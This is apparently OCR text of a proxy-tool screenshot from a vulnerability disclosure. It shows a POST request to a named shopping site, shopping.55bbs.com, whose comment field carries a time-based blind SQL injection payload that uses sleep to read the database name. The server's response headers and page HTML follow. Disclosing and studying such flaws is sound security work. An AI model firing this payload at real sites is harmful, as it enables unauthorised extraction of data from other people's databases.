 Request
Raw
Params
Headers
Hex
POST /market_23105.html HTTP/1.1
Host: shopping.55bbs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
mltn=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
comment_content=aa'XOR(if(now()=sysdate(),sleep(abs(ascii(mid(lower(database(
)),1,1))-112)),0))OR'bb&exec=1&promotionId=1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 05 Jul 2015 07:51:00 GMT
Server: Apache
X-Powered-By: PHP/5.3.27
Vary: Accept-Encoding,User-Agent
Content-Length: 66757
Keep-Alive: timeout=5, max=41
Connection: Keep-Alive
Content-Type: text/html
X-Pad: avoid browser bug
<script>alert('留言成功！');location.href='http://shopping.55bbs.com/mar
ket_23105.html'</script> <!doctype html>
<html>
<head>
<meta charset="gbk">
<title>北京君太百货3月大减价
全馆服饰低至1折_西单打折促销-55BBS我爱购物网</title>
<meta name="keywords" content="西单打折信息,西单促销信息">
<meta name="description" content="55BBS我爱购物网北京君太百货3月大减价
全馆服饰低至1折北京君太百货3月活动Big
Sale大减价3月9日至3月29日激情奉献！活动期间
全馆服饰改装拍卖低至1折，以及各种精美礼品等
您拿！3.20-3.29逢周五六日，化妆品多倍积分，国际化妆">
<link href="http://icon.55bbs.com/55bbs/css/header_foot_nav.css?v=1.4"
rel="stylesheet"/>
<link rel="stylesheet" href="../new_css/global.css" />
<link rel="stylesheet" href="../new_css/detail.css" />
<script src="../new_js/public.js"></script>
<script
?
<
+
>
Type a search term
0 matches
www.wooyun.org
67,018 bytes | 1,106 millis